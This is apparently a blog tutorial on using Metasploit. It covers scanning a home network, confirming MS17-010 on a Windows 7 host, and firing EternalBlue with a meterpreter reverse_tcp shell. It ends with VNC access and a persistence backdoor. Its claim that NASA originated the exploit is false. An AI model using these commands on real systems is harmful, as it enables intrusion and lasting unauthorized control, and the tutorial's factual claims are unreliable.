As we have discussed the TOP 25 BEST KALI LINUX TOOL, and we put METASPLOIT at first in the list, now let’s discuss and learn about METASPLOIT. We would recommend you to be familiar with Metasploit.
Metasploit initially created by H. D Moore in 2003, until it was acquired and developed further by Rapid7 on October 21, 2009. Metasploit-framework is completely written using Ruby, and is a standard package installed in Kali Linux system (and also almost all Penetration Testing OS, I guess). It is a hackers or penetration testers favorite kit to research security vulnerabilities, develop and execute exploits on targets, and other security development.
Metasploit comes with several editions, generally divided into two categories, free version and paid version. The free versions: Metasploit Framework Community Edition (CLI based interface) and Armitage (GUI based interface). The paid versions : Metasploit Express, Metasploit Pro, and Cobalt Strike (it is similiar with Armitage, which is provided by Strategic Cyber LLC).
Metasploit allows users to create (or develop) their own exploit code, but don’t worry if you don’t know how to code, Metasploit has so many modules and they are continuously updated. Currently Metasploit has over 1600 exploits and 500 payloads. The simple way to understand what are exploits and payloads, an exploit is basically how the attacker deliver the payload, through the vulnerability hole of the target system. Once the attacker launches the exploit which contains a payload against vulnerable target, then the payload deployed (payload used to connect back to the attacker to gain remote access against target system), in this stage the exploit is done, and becomes irrelevant.
“Metasploit is not hacking instant tool, it is an insane framework”
This Metasploit article is about conducting penetration testing against a target system using the following flow:
- Vulnerability Scanning
- Vulnerability Assessment
- Exploiting
- Gaining Remote Access – own the system
PREPARATION
Make sure our Kali Linux has the latest updated version. There will be improvements within every update. Run the following commands:
~# apt upgrade -y
~# apt dist-upgrade -y
Once our machine is up to date, now lets begin by firing up the metasploit console. In the terminal, type:

And also you need any text editor, Gedit or Leafpad, to collect some information along the way before we compile the attack. Firstly, identify your IP Address of the wireless interface, the router’s IP, and the netmask.
Based on the information above we the note the WLAN1 and router’s IP address, and the netmask. So, the note should look like this:
Attacker IP (LHOST): 192.168.1.56
Gateway / Router’s IP: 192.168.1.1
Netmask: 255.255.255.0(/24)
STEP 1 : VULNERABILITY SCANNING
In the metasploit console, we then firstly gather information, such as target IP address, Operating System, ports opened, and the vulnerability. Metasploit allows us to run NMap directly from the console. Based on the information above run this command to accomplish our information gathering task.

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O
From the command above we got the result below.
We got a vulnerable target running Windows Operating System, and the vulnerable is on SMBv1 service. So, add to note.
Target IP (RHOST): 192.168.1.57
Vulnerability: Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
STEP 2 : VULNERABILITY ASSESSMENT

Now we know the target and its vulnerability. Lets check the vulnerability in metasploit console

Now we know the target and its vulnerability. Lets check the vulnerability in metasploit console using smb_scanner auxiliary module. Run the following command:
msf auxiliary(smb_ms17_010) > set RHOSTS [target IP]
msf auxiliary(smb_ms17_010) > run
Metasploit is confident about the vulnerability, and it shows the exact Windows OS Edition. Add to note:
Target OS: Windows 7 Ultimate 7600
STEP 3 : EXPLOITING
Unluckily, metasploit has no exploit module related to this vulnerability. But, don’t worry, there is a guy outside exposed and wrote the exploit code. The exploit is familiar, since it’s initiated by NASA it is called EternalBlue-DoublePulsar. You can grab it from here, or you can follow the guide from tutorial video below to install the exploit code to your metasploit framework.

Once you have followed along the guide above, (make sure the path is the same as the tutorial). Now, you are ready to exploit the target. Run the following commands:
set payload windows/meterpreter/reverse_tcp
set PROCESSINJECT spoolsv.exe
set RHOST 192.168.1.57
set LHOST 192.168.1.56
Exploit
Boom… The exploit succeed, we got meterpreter session. As I mentioned earlier, once the exploit launched it will deploy the payload, which is, here we used, windows/meterpreter/reverse_tcp.
STEP 4 : GAINING REMOTE ACCESS

Lets explore the more available commands, enter ‘?’ (without question mark) and see listed available commands. The Stdapi, system commands are:

To see more information about the target system, use ‘sysinfo’ command. The output should look like this.

Since we inject to system process earlier (spoolsv.exe), we got System Privilege. We own the target. We can do much with the command to the target. For example we could run RDP, or just set VNC remote. To run VNC service enter command:

The result should be the target machine desktop, it is look like this.
The most important part is create a backdoor, so whenever the target disconnected to our machine, the target machine will try to connect back, again to us. Backdooring is used to maintain access, it is like fishing, you wont throw your fish back to the water once you got the fish, right? You want to do something with the fish, whether to save it in refrigerator for further actions, like cooking or sell it for money.

Meterpreter has this persistently backdooring function. Run the following command, and take a look at the available parameters and arguments.
meterpreter > run persistence -h
If you’re not comfortable with this deprecated script, the newest persistence module is under post/windows/manage/persistence_exe. You can explore it further by yourself.
Metasploit is huge,it is not just a tool, it is a framework, consider it has over 1600 exploits and about 500 payloads. One article is just fit for the big picture of the general usage or idea. But, you have learned so much from this article.
“The more you follow the attack flow the more you have effortless challenge.”